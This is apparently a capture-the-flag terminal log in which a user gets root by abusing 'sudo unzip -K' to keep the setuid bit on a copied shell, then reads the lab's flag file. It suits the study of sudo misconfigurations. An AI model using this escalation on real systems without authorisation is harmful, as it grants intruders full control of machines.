 bla@ck04:/tmp$ cp /bin/sh .
cp /bin/sh .
bla@ck04:/tmp$ ls
ls
sh
bla@ck04:/tmp$ chmod +s sh
chmod +s sh
bla@ck04:/tmp$ zip privesc.zip sh
zip privesc.zip sh
  adding: sh (deflated 51%)
bla@ck04:/tmp$ sudo unzip -K privesc.zip
sudo unzip -K privesc.zip
Archive:  privesc.zip
replace sh? [y]es, [n]o, [A]ll, [N]one, [r]ename: y
y
  inflating: sh
bla@ck04:/tmp$ ./sh -p
./sh -p
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
flag = 1876056353cb2e6253fd0ce121ef1b3f
This flag is a proof that you got the root shell.
You have to submit your report contaning all steps you take to got root shell.
Send your report at our e-mail address : ctf@infosecwarrior.com & vishalbiswas420@gmail.com
#